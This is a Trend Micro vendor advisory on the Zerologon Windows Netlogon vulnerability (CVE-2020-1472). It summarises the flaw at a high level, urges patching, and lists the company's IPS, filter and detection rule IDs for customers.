On September 11, 2020, detailed technical information was made public regarding a critical Microsoft Windows vulnerability (CVSS 10) that was included in Microsoft’s August 2020 Patch Tuesday set of updates and appears to affect all currently supported Windows Server (2008 R2 and above).

When originally disclosed in August, the vulnerability was given the official designation of CVE-2020-1472, but not much detail on the vulnerability itself was made public.

However, we know that this vulnerability, now dubbed “Zerologon,” may allow an attacker to take advantage of the cryptographic algorithm used in the Netlogon authentication process and impersonate the identity of any computer when trying to authenticate against the domain controller. From there, a variety of other attacks, including but not limited to disabling security features, changing passwords, and essentially taking over the domain are possible.

The entire attack as demonstrated, is very fast, and can be executed in approximately 3 seconds, so it could be very dangerous. In addition, Trend Micro is now aware of weaponized proof-of-concept code that has been made publicly available, meaning that real exploits could be close behind.
DETAILS
Mitigation and Protection

First and foremost, the first line of protection against this vulnerability is to ensure that all affected systems are patched with Microsoft’s latest security update. This continues to be the primary recommendation for protection against any exploit that that may arise from this vulnerability.

According to the research, there is one serious limitation to exploits of this vulnerability – specifically it cannot be exploited remotely. An attacker will first need to gain access to the network domain via other means (legitimately or not). So one major mitigation point would be to ensure that network access (both physical and remote) are carefully guarded. However, if an attacker has obtained access to a network via another vulnerability or legitimately, this could become a powerful exploit.

Trend Micro Protection

To assist customers, Trend Micro has created and released some additional layers of protection in the form of Deep Security and Cloud One – Workload Security IPS rules and TippingPoint filters that may help organizations strengthen their overall security posture, especially in situations where comprehensive patching may take time or is not feasible.

IPS Rules

Deep Security and Cloud One – Workload Security, Vulnerability Protection and Apex One Vulnerability Protection (iVP)
Rule 1010519 – Netlogon Elevation of Privilege Vulnerability (CVE-2020-1472)
Rule 1010521 – Netlogon Elevation of Privilege Vulnerability Over SMB (CVE-2020-1472)
Rule 1010539 – Identified NTLM Brute Force Attempt (ZeroLogon) (CVE-2020-1472)
Please note that the rules are already set to Prevent.

Worry-Free Business Security Services
Microsoft Windows Netlogon Elevation Of Privilege Vulnerability Over SMB (CVE-2020-1472)
Microsoft Windows Netlogon Elevation Of Privilege Vulnerability (CVE-2020-1472)
TippingPoint
Filter 38166: MS-NRPC: Microsoft Windows Netlogon Zerologon Authentication Bypass Attempt
Filter 38235: MS-NRPC: Microsoft Windows NetrServerAuthenticate Request
Please note that the posture on this filter has been changed to Enable by Default.

Trend Micro TxONE
1137620: RPC Netlogon Elevation of Privilege Vulnerability (CVE-2020-1472)

Other Inspection / Detection Rules

Deep Security Log Inspection
1010541 – Netlogon Elevation Of Privilege Vulnerability (Zerologon) (CVE-2020-1472)
This Log Inspection (LI) rule for Deep Security gives administrators visibility into potential exploit activity. Due to the complexity of this vulnerability, the Log Inspection rule will only log activities against systems that have already applied the Microsoft patch. Administrators who have patched critical servers with Deep Security may find this information useful internally to help accelerate patching of endpoints and non-critical systems if there is evidence of activity in their environment.

Deep Discovery Inspector
Rule 4453: CVE-2020-1472_DCE_RPC_ZEROLOGON_EXPLOIT_REQUEST
Rule 4455: CVE-2020-1472_SMB2_ZEROLOGON_EXPLOIT_REQUEST

Trend Micro is continuing to aggressively look into other forms of detection and protection to assist our customers, but we do want to continue to reiterate that the primary recommendation is to apply the official Microsoft patches as soon as possible. We will continue to update this article and our customers if/when additional layers of protection are found.

References
Trend Micro Blog: Zerologon” and the Value of Virtual Patching – https://www.trendmicro.com/en_us/research/20/i/zerologon-and-value-of-virtual-patching.html
Trend Micro Video (Youtube) – Cloud One – Workload Security about Zerologon
Microsoft Advisory – https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1472

Source :

https://www.trendmicro.com/en_us/research/20/i/zerologon-and-value-of-virtual-patching.html

https://success.trendmicro.com/solution/000270328?_ga=2.197085612.1262457598.1602397006-1044924476.1597417197